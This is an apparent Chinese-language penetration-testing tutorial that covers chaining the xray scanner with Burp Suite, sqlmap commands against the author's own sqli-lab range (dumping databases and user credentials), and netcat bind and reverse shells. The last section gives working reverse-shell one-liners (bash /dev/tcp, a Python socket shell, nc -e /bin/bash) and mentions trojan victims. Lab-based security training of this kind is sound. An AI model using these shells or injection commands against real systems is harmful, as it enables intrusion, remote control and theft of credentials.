Burp+xray

xray是一种功能强大的安全评估工具,主要特性有:

- 检测速度快。发包速度快; 突破性检测算法高效。

- 支持范围广。大至OWASP十大通用突破检测,小至各种CMS框架POC,均可以支持。

- 代码质量高。编写代码的人员素质高,通过代码审查,单元测试,集成测试等多层验证来提高代码可靠性。

- 高级可定制。通过配置文件暴露了引擎的各种参数,通过修改配置文件可以极大的客制化功能。

- 安全无威胁。xray定位为一种安全辅助评估工具,而不是攻击工具,内置的所有有效载荷和poc进行无害化检查。

xray最主要的就是和Burpsuit联动

首先生成证书

xray所在目录下,打开cmd,输入

.\xray_windows_amd64.exe genca在当前目录下会生成有一个证书,然后导入到Firefox浏览器中

打开设置,搜索证书



直接导入

开启xray监听

cmd下输入

.\xray_windows_amd64.exe webscan --listen 127.0.0.1:7777 --html-output proxy.html这个表示监听127.0.0.1的7777端口并将扫描结果生成proxy.html文件在当前目录下

xray定义了如下几种输出方式:

- 屏幕输出,默认开启

- JSON文件输出

- HTML报告输出

- Webhook输出

Burp设置



打开Burpsuit,点击User options



添加上流代理服务,按照一下配置

Destination host处可以使用*匹配多个任意字符串,?匹配单一任意字符串,而上游代理的地址则填写 xray 的监听地址。



查看xray的cmd,就可以开到扫描结果。

还可以查看proxy.html获取结果

sqlmap的使用

sqlmap 运行在python2.7环境下

测试我自己搭的sqli-lab靶场

- sqlmap -u 网址 –dbs:爆所有数据库信息

sqlmap -u http://82.157.179.125:8032/Less-1/?id=1 --dbs

- sqlmap -u 网址 -D security –tables :查看security里有多少张表

sqlmap -u http://82.157.179.125:8032/Less-1/?id=1 -D security --tables



- sqlmap -u 网址 -D security -T users –columns:查看security中users这张表有多少列

sqlmap -u http://82.157.179.125:8032/Less-1/?id=1 -D security -T users --columns

- sqlmap -u 网址 -D security -T users -C username,password –dump :取出security里的用户名和密码,dump取的意思

sqlmap -u http://82.157.179.125:8032/Less-1/?id=1 -D security -T users -C username,password --dump

- 报错注入:sqlmap -u 网址 –current-db –batch(忽略一些错误) –threads 10 –technique E

命令输入:

sqlmap -u http://82.157.179.125:8032/Less-5/?id=123 --current-db --batch --threads 10 --technique E成功查到

post注入——指定表单:*标识在哪里,哪里进行打击 sqlmap - u 网址(不需要目标注入点) –data “uname = admin*&passwd = admin” –dbs

post注入——与Burpsuite联动(比较常用):用burp抓包,copy to file,导出为txt文件。打开文件,在注入点打*,copy到kali上。

sqlmap -r “文件路径” –dbs

命令输入:

sqlmap -r "/root/test.txt" --dbs

cookie 注入 sqlmap -u 网址(不要注入点) –cookie=” 抓包的cookie(注入打*)”和post注入一样

technique 对应四个参数:BETS

E = error B = bilnd T = time S = standard

nc使用

正向反弹

ubuntu或者CentOS上面输入

nc -lvp 7777 -e /bin/bashkali上输入

nc ip 7777正向反弹是目标机先执行nc命令,然后kali上再进行nc监听,即可反弹shell。

需要目标机安装nc。

反向反弹shell

反弹shell(reverse shell),就是控制端监听在某TCP/UDP端口,被控端发起请求到该端口,并将其命令行的输入输出转到控制端。

为什么要反弹shell?

1.某客户机中了你的网马,但是它在局域网内,你直接连接不了。

2.目标机器的ip动态改变,你不能持续控制。

3.由于防火墙等限制,对方机器只能发送请求,不能接收请求。

4.对于病毒,木马,受害者什么时候能中招,对方的网络环境是什么样的,什么时候开关机等情况都是未知的,所以建立一个服务端让恶意程序主动连接,才是上策。

那么反弹就很好理解了,攻击者指定服务端,受害者主机主动连接攻击者的服务端程序,就叫反弹连接。

方法1:bash反弹

bash -i >& /dev/tcp/ip/port 0>&1但首先需要在kali上使用nc监听端口:

nc -lvp 7777此方法在ubuntu下不会反弹成功,CentOS可以反弹成功。

如果我们处于内网,我们可以借助frp进行端口代理,但是目标主机处于内网你就没法正向代理了。

方法2:python反弹

首先,使用nc在kali上监听端口:

nc -lvp 7777在CentOS或者ubuntu下使用python去反向连接,输入:

python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('192.168.0.4',7777));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);方法3

首先在kali上输入nc监听:

nc -lvp 7777在CentOS或者ubuntu 上使用nc去反向连接,命令如下:

nc -e /bin/bash 192.168.0.4 7777